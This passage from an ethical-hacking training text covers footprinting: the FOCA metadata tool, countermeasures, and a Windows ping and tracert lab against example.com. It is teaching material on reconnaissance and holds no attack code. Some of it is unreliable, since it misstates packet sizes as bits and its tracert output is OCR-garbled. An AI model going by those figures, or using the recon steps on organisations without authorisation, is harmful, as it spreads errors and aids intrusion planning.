

Set the source by the command "*set source [domain]*." Press enter to continue. Type *Run* to execute and press enter.

# *Additional Footprinting Tools*

FOCA stands for Fingerprinting Organizations with Collected Archives. FOCA tool finds Metadata, and other hidden information within a document may locate on web pages. Scanned searches can be downloaded and Analyzed. FOCA is a powerful tool which can support various types of documents including Open Office, Microsoft Office, Adobe InDesign, PDF, SVG, and others. Search uses three search engines, Google, Bing, and DuckDuckGo.



*Figure 2-54 FOCA Dashboard*
# **Lab 02-3: FOCA Tool Overview**





*Figure 2-57 Search using FOCA*

Once Search completes, the search box shows multiple files. You can select the file, download it, Extract Metadata, and gather other information like username, File creation date, and Modification.



*Additional Footprinting Tools*

Some other footprinting tools are: -



*Table 2-11 Additional Footprinting tools*

## **Countermeasures of Footprinting**

Footprinting countermeasure includes the following measures to mitigate footprinting:

- Employees on an organization must be restricted to access social networking sites from the corporate network.
- Devices and Servers are configured to avoid data leakage.
- Provide education, training, and awareness of footprinting, impact, methodologies, and countermeasures to the employees of an organization.
- Avoid revealing sensitive information in Annual reports, Press releases, etc.
- Prevent search engines to cache web pages.

## **Mind Map**



# **Lab 2-4: Gathering information using Windows Command Line Utilities**

**Case Study:** Consider a network where you have access to a Windows PC connected to the Internet. Using Windows-based tools, let's gather some information about the target. You can assume any target domain or IP address, in our case, we are using **example.com** as a target.

#### **Topology Diagram:**





From the output, you can observe and extract the following information:

- 1. Example.com is live
- 2. IP address of example.com.
- 3. Round Trip Time
- 4. TTL value
- 5. Packet loss statistics

Now, Enter the command " **Ping example.com –f –l 1500** " to check the value of fragmentation.





The output shows " **Packet needs to be fragmented but DF set** " which

means 150o bits will require being fragmented. Let's try again with smaller value:

 $\times$ 

 $\Box$ 

 $\times$ 



*Figure 2-63: Ping example.com with DF bit set*

Output again shows " **Packet needs to be fragmented but DF set** " which means 140o bits will require being fragmented. Let's try again with smaller value:

```
BM Command Prompt
C:\Users\IPSpecialist>ping example.com -f -l 1300
Pinging example.com [93.184.216.34] with 1300 bytes of data:
acket needs to be fragmented but DF set.
Packet needs to be fragmented but DF set.
Packet needs to be fragmented but DF set.
Packet needs to be fragmented but DF set.
Ping statistics for 93.184.216.34:
   Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\Users\IPSpecialist>
```

```
Figure 2-64: Ping example.com with DF bit set
```
Output again shows " **Packet needs to be fragmented but DF set** " which means 130o bits will require being fragmented. Let's try again with smaller value:



*Figure 2-65: Ping example.com with DF bit set*

The output shows the reply now, which means 120o bits will not require being fragmented. You can try again to get the more appropriate fragment value.

Now, Enter the command " **Tracert example.com** " to trace the target.

X □ **BB** Command Prompt C:\Users\IPSpecialist>tracert example.com Tracing route to example.com [93.184.216.34] over a maximum of 30 hops:  $\mathbf{1}$  $1$  ms  $1$  ms 2 ms 192.168.0.1  $\star$  $\sim$  $\mathbf{z}$  $\overline{2}$ Request timed out. з  $3 \text{ ms}$  $2$  ms  $2$  ms 110.37.216.157  $\Delta$  $9$  ms  $3 \text{ ms}$ 58.27.182.149  $2$  ms 5  $3$  ms  